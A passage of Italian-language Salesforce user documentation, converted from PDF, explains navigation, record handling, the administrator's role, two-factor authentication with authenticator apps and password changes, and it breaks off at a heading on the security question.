Nell'interfaccia di Salesforce normalmente si lavora con gli oggetti nelle relative schede. Ad esempio, l'oggetto Opportunità ha una scheda Opportunità. Se un oggetto menzionato nella documentazione di Salesforce non è reperibile nell'interfaccia utente, contattare il proprio amministratore per sapere se l'oggetto è disponibile. Se la versione in uso contiene oggetti e schede correlate che non si trovano nella documentazione, è possibile che gli oggetti siano personalizzati. Contattare l'amministratore per sapere come utilizzarli.

VEDERE ANCHE:

<span id="page-23-0"></span>[Navigazione nelle pagine iniziali degli oggetti](#page-24-0)

### Descrizione delle pagine Salesforce

Le applicazioni Salesforce sono composte da schede e pagine. Gli oggetti standard come Account, Referenti e Lead, e altre funzioni come Chatter, di solito utilizzano delle schede e da ogni scheda è possibile spostarsi tra le pagine per interagire con le funzioni in uso. Ad esempio, se si desidera creare un record di account, si seleziona la scheda Account e viene visualizzata la Pagina iniziale Account. Fare clic su **Nuovo** per aprire la pagina Modifica account dove è possibile immettere le informazioni in merito all'account. Fare clic su **Salva** per visualizzare la pagina dei dettagli dell'account. Tornare alla Pagina iniziale Account dove sarà ora visualizzato il nuovo account.

Le schede di Salesforce possono avere più tipi di pagina, tra cui Pagina iniziale, Modifica e Dettagli, ed è possibile creare visualizzazioni elenco per alcuni oggetti. Chatter dispone di un tipo principale di pagina, il feed. Mentre Data.com ha un'interfaccia di ricerca. Anche i cruscotti digitali e i rapporti hanno i propri stili di pagina.

L'amministratore del sistema tipicamente imposta i layout di pagina per gli oggetti standard e abilita le funzionalità di navigazione che l'organizzazione può utilizzare; tuttavia, l'interazione con Salesforce risulta più semplice se si comprendono gli elementi di pagina più comuni per gli oggetti utilizzati più di frequente. Fra questi:

- **1.** Una barra dei tag, dove è possibile visualizzare e aggiungere i tag per un record.
- **2.** Un feed, dove è possibile aggiungere e visualizzare commenti relativi a un record.
- **3.** Un'intestazione laterale dalla quale eseguire operazioni quali ricerche e creazione rapida di nuovi record.
- **4.** Le sezioni del record, con campi e link chiave.
- **5.** Gli elenchi correlati, che raggruppano e visualizzano i link ad altri record associati a quello che si sta visualizzando. Se lo si desidera, è possibile modificare l'ordine degli elenchi correlati nella pagina.
- **6.** Diversi link che consentono di spostarsi nella pagina o di posizionarsi su pagine diverse o su siti esterni.

Osserviamo ora questi elementi in una pagina dei dettagli dell'account.



#### VEDERE ANCHE:

- [Panoramica sui tag](#page-186-0)
- <span id="page-24-0"></span>[L'intestazione laterale di Salesforce](#page-61-0)
- [Navigazione nelle pagine iniziali degli oggetti](#page-24-0)
- [Panoramica sulla scheda Pagina iniziale](#page-25-0)

### Navigazione nelle pagine iniziali degli oggetti

Nell'applicazione desktop, gli oggetti utilizzati più di frequente sono reperibili facendo clic sulle relative schede, visualizzate nella parte superiore dello schermo. Anche altre funzioni di Salesforce, come Pagina iniziale e Chatter, hanno delle schede.

Per lavorare con i dati, fare clic sulla scheda di un oggetto. Ad esempio, per accedere alle informazioni sugli account dei clienti con cui si lavora, fare clic sulla scheda Account. La scheda contiene:

**1.** Il nome dell'oggetto e il tipo di dati che si stanno visualizzando. In questo caso, Account.

- **2.** Le opzioni Visualizzazione elenco. La visualizzazione elenco circoscrive gli account a un insieme specifico (ad esempio, è possibile scegliere di visualizzare Tutti gli account o solo gli Account recentemente visualizzati).
- **3.** Un elenco di record aperti di recente. Qui, Account recenti. Questo elenco è visibile per ogni oggetto standard e personalizzato e non è personalizzabile.
- <span id="page-25-0"></span>**4.** Link ad altre funzioni che probabilmente si utilizzeranno di seguito.

### Panoramica sulla scheda Pagina iniziale

Dalla scheda Pagina iniziale, è possibile:

- **•** Creare un post di Chatter (se l'organizzazione utilizza Chatter)
- **•** Visualizzare le istantanee dei cruscotti digitali
- **•** Visualizzare operazioni e calendario
- **•** Eseguire ricerche nel feed ( $\Box$ )

È inoltre possibile utilizzare i componenti dell'intestazione laterale, ad esempio Crea nuovo/a, Elementi recenti e Link personalizzati, che verranno visualizzati anche in altre pagine Salesforce. Il layout della scheda Pagina iniziale, i componenti dell'intestazione laterale e i link vengono abilitati e configurati dall'amministratore.

Nella scheda Pagina iniziale possono essere visualizzati banner di avviso che informano quando sono disponibili aggiornamenti per client desktop come Connect Offline.

#### VEDERE ANCHE:

[Navigazione nelle pagine iniziali degli oggetti](#page-24-0)

### Apertura di un'applicazione diversa

Non si riesce a trovare la funzione desiderata? Potrebbe trovarsi in un'altra applicazione. Controllare il menu a discesa per visualizzare tutte le applicazioni disponibili e scegliere quella necessaria.

Per utilizzare le funzioni disponibili in un'applicazione Salesforce diversa da quella aperta, sarà necessario aprire l'altra applicazione. Le altre applicazioni includono Salesforce Marketing, Call Center e tutte le applicazioni personalizzate per la propria organizzazione.

La propria organizzazione potrebbe anche utilizzare le applicazioni connesse. Le applicazioni connesse includono applicazioni per la produttività come Gmail™ e Microsoft Office 365™, oppure altre applicazioni utili per eseguire il proprio lavoro. Se l'amministratore ha aggiunto tali applicazioni all'organizzazione, esse vengono visualizzate nel Programma di avvio app.

#### IN QUESTA SEZIONE:

[Apertura di un'appSalesforce diversa in Salesforce Classic](#page-57-1) È facile navigare tra le app di Salesforce, ad esempio nell'app Vendite e nell'app Marketing. [Apertura di un'app dal Programma di avvio app in Salesforce Classic](#page-58-0)

Navigare tra le app Salesforce e le applicazioni connesse da un unico menu.

[Apertura di un'app diversa in Lightning Experience](#page-58-1)

Utilizzare Cerca o il Dispositivo di avvio app per navigare tra tutte le app.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le schede e le opzioni dell'elenco a discesa Crea nuovo disponibili variano a seconda delle autorizzazioni di cui si dispone e della versione di Salesforce in uso.

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### <span id="page-26-1"></span>Come trovare Imposta

Le modalità per trovare Imposta dipendono da quale esperienza Salesforce si utilizza e dalle impostazioni dell'interfaccia utente della propria organizzazione.

Salesforce include numerose opzioni per l'impostazione, la manutenzione e la personalizzazione dell'organizzazione. Alcune organizzazioni offrono anche opzioni per la creazione, la generazioni di pacchetti e la distribuzione delle proprie app. Tutte queste opzioni sono disponibili dal menu Imposta. Se si è un amministratore o uno sviluppatore Salesforce, il menu Imposta verrà utilizzato di frequente. Le impostazioni dell'interfaccia utente dell'organizzazione stabiliscono le modalità in cui i singoli utenti dell'organizzazione accedono a questo menu.

- **1.** Osservare la parte superiore di ogni pagina Salesforce.
	- **•** Se si utilizza Lightning Experience, fare clic su , quindi selezionare **Pagina iniziale Imposta**.
	- **•** Se si utilizza Salesforce Classic e si visualizza l'opzione **Imposta** nell'interfaccia utente, selezionarla.
	- **•** Se si utilizza Salesforce Classic e nell'intestazione non viene visualizzata l'opzione **Imposta**, fare clic sul proprio nome e quindi selezionare **Imposta**.
- **2.** Immettere il nome della pagina desiderata nella casella Ricerca veloce, quindi selezionare la pagina appropriata dal menu.
	- Suggerimento: Digitare i primi caratteri del nome di una pagina nella casella Ricerca veloce. Via via che si digitano i caratteri, nel menu compaiono le pagine corrispondenti ai termini di ricerca utilizzati. Ad esempio, per trovare rapidamente la pagina Impostazioni lingua, digitare *ling* nella casella Ricerca veloce, quindi selezionare **Impostazioni lingua**.

#### <span id="page-26-0"></span>VEDERE ANCHE:

[Come trovare le impostazioni personali in Salesforce Classic](#page-21-0)

### Suggerimenti introduttivi sui record

I nuovi utenti potrebbero dover visualizzare, modificare o eliminare i record esistenti importati in Salesforce o imparare a creare nuovi record.

Queste operazioni spiegano in che modo iniziare a utilizzare i dati.

- **•** [Trovare e visualizzare record e dati](#page-27-0)
- **•** [Modificare i record](#page-28-0)
- **•** [Creare nuovi record](#page-27-1)
- **•** [Aprire gli elementi visualizzati di recente](#page-29-0)
- **•** [Eliminazione dei record](#page-29-1)
- **•** [Suggerimenti per i nuovi utenti](#page-29-2)

Una volta appreso come lavorare con i record, è possibile esaminare le funzionalità più avanzate di Salesforce. Consigliamo di consultare le **guide dell'utente scaricabili**, le **pagine di suggerimenti e guide dell'utente** e i video di **formazione online** disponibili sul sito di [assistenza e formazione per le comunità Salesforce di successo.](https://help.salesforce.com)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

### <span id="page-27-0"></span>Ricerca e visualizzazione di record e dati

Per visualizzare i dati, utilizzare le schede, la ricerca o gli elenchi.

Gran parte dei dati Salesforce è archiviata in singoli record e organizzata all'interno di oggetti. Ad esempio, l'oggetto Account presenta tutti i record account dell'utente. Se l'azienda Acme è uno dei propri account, si avrà un record account relativo ad Acme.

Quando si utilizzano i record, è importante ricordare che i tipi di record creati, visualizzati, modificati ed eliminati vengono determinati dalle impostazioni dell'amministratore, ad esempio un profilo utente o un insieme di autorizzazioni. L'accesso ai singoli record può essere determinato da altre configurazioni, ad esempio le impostazioni di condivisione. E l'accesso ai campi nei tipi di record

può essere controllato da una protezione a livello di campo. Consultare il proprio amministratore per assicurarsi di disporre dell'accesso ai record e ai dati necessari.

Esistono alcuni semplici modi per individuare e visualizzare i propri record.

- **•** Da una scheda, ad esempio Account o Referenti, iniziare dalla visualizzazione predefinita e fare clic su **Vai** o selezionare una visualizzazione differente. La pagina risultante è denominata visualizzazione elenco.
- **•** Cercare un record utilizzando parole chiave, quali un nome o un indirizzo archiviati nel record. Utilizzare la barra di ricerca nel banner visualizzato sulla maggior parte delle pagine.
- **•** In molti record, sotto le sezioni principali della pagina, è possibile trovare gli elenchi correlati, che identificano i record associati al record che si sta visualizzando. Ad esempio, un record account avrà probabilmente un elenco correlato di referenti in quell'account.

#### VEDERE ANCHE:

<span id="page-27-1"></span>[Descrizione delle pagine Salesforce](#page-23-0) [Chi è l'amministratore Salesforce](#page-30-0) [Panoramica sulle impostazioni di condivisione](#page-532-0)

### Creazione dei record

La creazione dei record è una procedura standard per la maggior parte degli utenti di Salesforce. Mentre per alcuni oggetti (come gli Account) esistono linee guida e considerazioni speciali che è necessario sapere, il processo di creazione di un record è simile per tutti gli oggetti.

#### IN QUESTA SEZIONE:

#### [Creazione di un record in SalesforceLightning Experience](#page-92-0)

Creare nuovi record Salesforce per opportunità, lead, operazioni, note, account e referenti. Mentre per alcuni oggetti (come gli Account) esistono linee quida e considerazioni speciali che è necessario sapere, il processo di creazione di un record è simile per tutti gli oggetti.

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: tutte le versioni

#### [Creazione di un record in Salesforce Classic](#page-92-1)

Creare nuovi record Salesforce per opportunità, lead, operazioni, note, account e referenti. Mentre per alcuni oggetti (come gli Account) esistono linee quida e considerazioni speciali che è necessario sapere, il processo di creazione di un record è simile per tutti gli oggetti.

VEDERE ANCHE:

[Modifica di record](#page-28-0) [Eliminazione di record](#page-29-1) [Linee guida per l'immissione di valute, date, orari e numeri di telefono](#page-95-0) [Creazione di note e aggiunta ai record](#page-102-0) [Aggiunta di file allegati ai record](#page-105-0)

### <span id="page-28-0"></span>Modifica di record

- **1.** Assicurarsi di conoscere le eventuali linee guida specifiche per il tipo di record che si sta modificando. La Guida di Salesforce contiene tutte le informazioni a questo proposito.
- **2.** Individuare e aprire il record che si desidera modificare.
- **3.** Fare clic su **Modifica**.
- **4.** Immettere o modificare i valori nei campi.
	- Suggerimento: Per la maggior parte degli oggetti, la Guida di Salesforce contiene le definizioni dei campi. Sarà sufficiente eseguire una ricerca nella guida in base al nome dell'oggetto + "campi". Ad esempio, se si sta creando o modificando un record di account e si desidera conoscere meglio le opzioni disponibili nell'elenco a discesa Settore, cercare "Campi account" nella Guida.
- **5.** Dopo avere immesso o modificato i valori, fare clic su **Salva**.

#### VEDERE ANCHE:

[Creazione dei record](#page-27-1)

[Linee guida per l'immissione di valute, date, orari e numeri di telefono](#page-95-0)

[Linee guida per la modifica dei record con l'editor in linea](#page-98-0)

[Modifica dei record direttamente dagli elenchi ottimizzati](#page-100-0)

[Creazione di note e aggiunta ai record](#page-102-0)

[Aggiunta di file allegati ai record](#page-105-0)

[Controllo dell'ortografia](#page-95-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per modificare i record:

**•** "Modifica" sull'oggetto per il tipo di record che si sta modificando

### <span id="page-29-1"></span>Eliminazione di record

L'eliminazione dei record è una procedura standard per la maggior parte degli utenti di Salesforce. Per alcuni tipi di oggetti, l'eliminazione di un record condiziona altri record correlati. Ad esempio, se si elimina un account o un referente, vengono eliminati anche tutti gli asset associati.

- **1.** Assicurarsi di conoscere gli effetti prodotti dall'eliminazione del tipo di record che si desidera eliminare. La Guida di Salesforce contiene tutte le informazioni a questo proposito.
- **2.** Individuare e aprire il record che si desidera eliminare.

**3.** Fare clic su **Elimina**.

#### VEDERE ANCHE:

[Utilizzo del Cestino](#page-182-0) [Eliminazione di note e allegati dai record](#page-108-0)

### <span id="page-29-0"></span>Apertura degli elementi visualizzati di recente

Nella sezione Elementi recenti dell'intestazione laterale di Salesforce è presente un elenco di un massimo di 10 elementi (record, documenti, oggetti personalizzati e simili) aggiunti, modificati o visualizzati più di recente.

Per aprire la pagina dei dettagli o di modifica di uno qualsiasi di questi elementi, fare clic sul link corrispondente.

**C** Suggerimento: Se la propria organizzazione ha abilitato i dettagli effetto di attivazione è possibile passare con il mouse sopra a qualsiasi elemento dell'elenco Elementi recenti per visualizzare le informazioni chiave relative al record prima di fare clic nella pagina dei dettagli o di modifica di quel record.

<span id="page-29-2"></span>Nota: Gli Elementi recenti possono mostrare meno di 10 elementi se sono stati da poco eliminati degli elementi visualizzati di recente. Analogamente, gli elenchi Recenti nelle pagine iniziali delle schede (ad esempio l'elenco Lead recenti) possono mostrare meno di 10 o 25 elementi se di recente sono stati eliminati degli elementi.

### Suggerimenti per i nuovi utenti

I suggerimenti consentono agli utenti di Salesforce di essere veloci e produttivi già dal primo giorno.

I nuovi utenti devono tenere presente quanto segue:

**•** Quando si fa clic su un oggetto per recuperare i dati, non viene visualizzato un elenco completo dei record esistenti: Salesforce li tiene nascosti finché non vengono chiamati manualmente, nel caso in cui si desideri scegliere un sottoinsieme dell'elenco. Scegliere un'opzione in Visualizza e fare clic su **Vai**

correlati standard, ma gli amministratori possono personalizzare alcuni di questi elenchi.

**•** Gli elenchi correlati sono link visualizzati in basso nelle pagine degli oggetti. Gli elenchi correlati forniscono un rapido accesso agli altri oggetti correlati che si prevede di visitare dopo. Questa funzione aggiunge molto valore, poiché fornisce l'accesso rapido alle informazioni che probabilmente saranno necessarie subito dopo. Ciò significa meno navigazione e velocizzazione del flusso di lavoro. Salesforce fornisce l'applicazione con alcuni elenchi

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per eliminare i record:

**•** "Elimina" sull'oggetto per il tipo di record che si sta eliminando

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: tutte le versioni

- **•** Se si legge o si sente parlare di una funzione che non appare nella propria interfaccia, non è il caso di preoccuparsi. L'amministratore può personalizzarla per soddisfare alcune esigenze dell'organizzazione. Se l'amministratore non ha abilitato la guida in linea per la personalizzazione, contattarlo.
- **•** La guida in linea e i materiali di formazione possono menzionare una funzione che l'azienda dell'utente non ha abilitato o che il profilo di autorizzazioni non consente di visualizzare. Se si ritiene che tale funzione debba apparire nell'interfaccia in uso o possa essere utile per il proprio lavoro, contattare l'amministratore Salesforce presso la propria azienda. Non si conosce l'amministratore? Rivolgersi alla persona della propria azienda che ha fatto la presentazione di Salesforce.
- **•** Salvare il proprio lavoro. Succede con facilità che si trascorra molto tempo ad aggiornare i campi di un record e poi si esca dalla schermata senza salvare. Abituarsi a selezionare il pulsante di salvataggio prima di uscire facendo clic su un altro elemento della pagina.

#### VEDERE ANCHE:

<span id="page-30-1"></span>[Perché non riesco a vedere alcune funzioni?](#page-30-1) [Chi è l'amministratore Salesforce](#page-30-0)

# Perché non riesco a vedere alcune funzioni?

Perché Salesforce è estremamente personalizzabile e potrebbe non essere possibile accedere a tutte le funzioni del prodotto.

Per conoscere le nuove funzioni di Salesforce, consultare la documentazione di supporto e i video di formazione. In alcuni casi può non essere possibile accedere a tali risorse tramite l'interfaccia in uso. Questo può accadere per diversi motivi.

- **•** Può essere necessario modificare la visualizzazione delle pagine personalizzate o installare applicazioni esterne per abilitare la funzione.
- **•** Le autorizzazioni e le impostazioni dell'accesso per alcune funzioni sono limitate.
- **•** L'azienda ha personalizzato Salesforce, quindi alcuni oggetti e campi standard hanno altri nomi, oppure ha creato i propri oggetti e campi personalizzati.
- **•** La funzione che si cerca non viene fornita con la versione o l'esperienza Salesforce utilizzata dall'azienda.

#### <span id="page-30-0"></span>VEDERE ANCHE:

[Chi è l'amministratore Salesforce](#page-30-0)

### Chi è l'amministratore Salesforce

L'amministratore Salesforce è un utente di Salesforce con mansioni di amministrazione e altre responsabilità particolari. Gli amministratori sono responsabili dell'impostazione e del corretto funzionamento di Salesforce nelle proprie organizzazioni. Gli amministratori dispongono di un profilo speciale, che consente loro di aggiungere gli utenti e di specificare ciò che possono vedere ed eseguire in Salesforce. Gli amministratori possono rendere più produttivi tutti gli utenti creando oggetti, flussi di lavoro, regole di convalida, rapporti Salesforce personalizzati e molto altro. Gli amministratori pianificano, risolvono i problemi e sono punti di riferimento per gli altri utenti.

Tutte le organizzazioni Salesforce hanno almeno un amministratore, ma le organizzazioni più grandi potrebbero averne più d'uno. Il ruolo dell'amministratore può essere semplice o complesso, a seconda delle dimensioni e della struttura dell'azienda. Nelle organizzazioni più piccole, l'amministratore potrebbe essere una persona che utilizza Salesforce allo stesso modo degli altri utenti: ad esempio per vendere prodotti o fornire servizi alla clientela. È quindi un utente avanzato con funzioni polivalenti.

Salesforce offre numerose funzioni ed elementi (come quelli descritti nel manuale Informazioni di base su Salesforce) che l'utente può impostare e configurare per conto proprio. È un compito che dà soddisfazione! Tuttavia, per alcuni aspetti potrebbe essere necessario

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: Tutte le versioni

confrontarsi con un fidato amministratore. Gli amministratori aiutano gli utenti a sfruttare al meglio le potenzialità offerte da Salesforce e assicurano che la loro esperienza sia produttiva e di successo.

Ecco alcuni esempi di operazioni che gli amministratori possono svolgere per gli utenti o in cui possono essere d'aiuto.

- **•** Trovare o utilizzare un oggetto, campo o funzionalità di cui si è sentito parlare durante la formazione.
- **•** Creare un flusso di lavoro personalizzato per scoprire quando un caso è chiuso.
- **•** Creare un processo di approvazione personalizzato per approvare le spese dei dipendenti.
- **•** Creare un rapporto personalizzato per la propria regione di vendita.
- **•** Assegnare un'autorizzazione utente che non viene concessa nell'ambito del proprio profilo.
- **•** Fornire chiarimenti in merito all'accesso ai record da parte dell'utente o di altri utenti.
- **•** Fornire indicazioni nel caso in cui si riceva un messaggio di errore che chiede di contattare l'amministratore per assistenza o ulteriori informazioni.

Le modalità per mettersi in contatto con l'amministratore, i tempi e le circostanze in cui farlo dipendono dalle politiche e dalle prassi interne della propria società. Per ulteriori indicazioni specifiche, rivolgersi all'amministratore!

<span id="page-31-0"></span>VEDERE ANCHE: [Perché non riesco a vedere alcune funzioni?](#page-30-1) [Concessione di accesso](#page-231-0)

# <span id="page-31-1"></span>Definizione delle informazioni e delle preferenze personali

### Attivazione del computer

Verificare la propria identità e consentire la prevenzione di accessi non autorizzati attivando il proprio computer con Salesforce.

a volte viene richiesto di immettere un codice quando si accede a Salesforce per verificare l'identità dell'utente. Quando si verifica l'identità si "attiva" anche il computer. L'attivazione del computer consente a Salesforce di associare l'identità dell'utente all'indirizzo IP di rete del computer. Ciò consente di impedire l'accesso non autorizzato al servizio ogni volta che si cambia o reimposta la password o quando si utilizza il computer per accedere da un indirizzo IP di rete non autenticato.

**1.** Quando viene indicato di verificare la propria identità, seguire le istruzioni sullo schermo per recuperare un codice di verifica. Salesforce seleziona automaticamente il metodo di verifica con priorità più alta disponibile per l'utente, nel seguente ordine di priorità.

#### **App di generazione password singola**

Se l'utente ha connesso un'app di autenticazione (ad esempio Salesforce Authenticator o Google Authenticator) al proprio account, utilizzare l'app sul proprio dispositivo mobile per generare il codice di verifica. Questo tipo di codice viene talvolta denominato "time-based one-time password" ("password a tempo da usare una sola volta"). Questo valore di codice cambia periodicamente. Utilizzare il valore corrente.

Nota: alcuni account richiedono l'autenticazione a due fattori per l'accesso. L'autenticazione a due fattori per l'account  $\mathbb{Z}$ viene abilitata dall'amministratore. Se l'account possiede questo requisito, è necessario utilizzare un'app di autenticazione mobile per generare il proprio codice di verifica.

#### **Messaggio di testo SMS**

L'utente riceve un codice di verifica nel corpo di un messaggio di testo inviato sul suo telefono cellulare. Se al proprio account non è associato un numero di cellulare, il sistema chiederà di registrarlo quando si accede a Salesforce. La registrazione del

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I criteri relativi alle password sono disponibili in: **tutte** le versioni

numero di telefono verifica il numero del cellulare e abilita questa opzione quando necessario in futuro. Se il numero di cellulare non è aggiornato, non si riceve il messaggio di testo. In questo caso, contattare l'amministratore Salesforce.

#### **Email**

Salesforce invia il codice in un messaggio email all'indirizzo email specificato nella pagina dei dettagli dell'utente. Il codice scade dopo 24 ore.

- **2.** Immettere il codice di verifica nella pagina di verifica dell'identità aperta.
- **3.** Fare clic su **Verifica**.

#### VEDERE ANCHE:

[Attivazioni con conferma dell'identità](#page-791-0) [Connessione di un'app o di un dispositivo di generazione password singola](#page-32-0)

### <span id="page-32-0"></span>Connessione di un'app o di un dispositivo di generazione password singola

È possibile connettere un'app di generazione password singola, ad esempio Salesforce Authenticator o Google Authenticator, al proprio account. Se il proprio amministratore richiede un codice di verifica al momento dell'accesso, per maggior sicurezza ("autenticazione a due fattori"), utilizzare il codice generato dall'app. È anche possibile utilizzare un codice generato dall'app ogni qualvolta sia necessario verificare la propria identità.

Questo ulteriore livello di sicurezza è un secondo "fattore" di autenticazione. Se l'amministratore ha impostato questo requisito, è necessario configurare il fattore aggiuntivo (normalmente un'app di autenticazione che visualizza un codice, come Salesforce Authenticator o Google Authenticator) per l'account. Questo fattore di autenticazione aggiuntivo genera il codice di verifica dell'utente,

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

detto anche "time-based one-time password" ("password a tempo da usare una sola volta") (in genere, un codice numerico). Una volta associato il generatore di password singola all'account, il sistema chiederà di immettere il codice fornito dall'app di autenticazione ogni volta che si accede a Salesforce.

- **1.** Scaricare l'app di autenticazione supportata per il tipo di dispositivo in uso. Può essere qualsiasi app di autenticazione che supporta l'algoritmo di generazione della password singola (TOTP) basato sul tempo ( [IETF RFC 6238](https://tools.ietf.org/html/rfc6238)), ad esempio [Salesforce Authenticator](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [for iOS,](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Salesforce Authenticator for Android](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) e Google Authenticator.
- **2.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non appaiono risultati, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **3.** Trovare **Registrazione app: generatore di password singole** e fare clic su **Connetti**.
- **4.** Per motivi di sicurezza, verrà richiesto di accedere al proprio account.
- **5.** Leggere il codice QR con l'app Authenticator sul proprio dispositivo mobile.

In alternativa, è possibile immettere manualmente il nome utente e la chiave visualizzata quando si fa clic su **Non riesco a leggere il codice QR** nell'app.

**6.** Immettere il codice generato dall'app di autenticazione nel campo **Codice di verifica** in Salesforce. L'app di autenticazione genera periodicamente un nuovo codice di verifica. Immettere il codice corrente.

#### **7.** Fare clic su **Connetti**.

#### VEDERE ANCHE:

[Attivazione del computer](#page-31-1) [Impostazione dei requisiti di accesso con autenticazione a due fattori](#page-798-0) [Impostazione dei requisiti di autenticazione a due fattori per l'accesso tramite API](#page-799-0) [Eliminazione o ripristino dell'app generatore di password singole di un utente](#page-799-1) [Ricerca delle impostazioni personali](#page-20-0)

# Modifica delle informazioni personali

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Per apportare modifiche, fare clic su **Modifica**.

Se l'utente modifica l'indirizzo email, viene inviato un messaggio di conferma al nuovo indirizzo. Per rendere effettivo il nuovo indirizzo email, fare clic sul link contenuto nel messaggio. Tale processo è necessario per garantire la protezione del sistema.

**3.** Salvare le modifiche.

<span id="page-33-0"></span>VEDERE ANCHE: [Cambiare la propria password](#page-33-0) [Campi utente](#page-423-0) [Impostazione del profilo Chatter](#page-20-2) [Ricerca delle impostazioni personali](#page-20-0)

# Cambiare la propria password

Modificare o reimpostare la password per ottimizzare la protezione, anche nel caso in cui si sia dimenticata la password in uso.

Per proteggere la privacy dei propri dati, si consiglia di modificare periodicamente la password. Se l'amministratore imposta una scadenza periodica per le password utente, gli utenti sono invitati a modificare la password al termine di ogni periodo.

Nota: se si dispone dell'autorizzazione "Utente con Single Sign-On", la password può essere reimpostata solo dall'amministratore. Per assistenza, rivolgersi all'amministratore Salesforce.

Dopo avere effettuato l'accesso è possibile modificare la password corrente.

- **1.** Dalle impostazioni personali, immettere *Password* nella casella Ricerca veloce, quindi selezionare **Cambia password**.
- **2.** Inserire i dati della password richiesti.
- **3.** Fare clic su **Salva**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le opzioni di impostazione personale disponibili variano a seconda della versione di Salesforce utilizzata.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

In caso di perdita della password, fare clic sul link Password dimenticata nella pagina di accesso per reimpostare la password via email.

#### VEDERE ANCHE:

[Reimpostazione di una password dimenticata](#page-231-1) [Reimpostazione del token di protezione](#page-229-1) [Attivazione del computer](#page-31-1) [Ricerca delle impostazioni personali](#page-20-0)

# Modifica della domanda di sicurezza

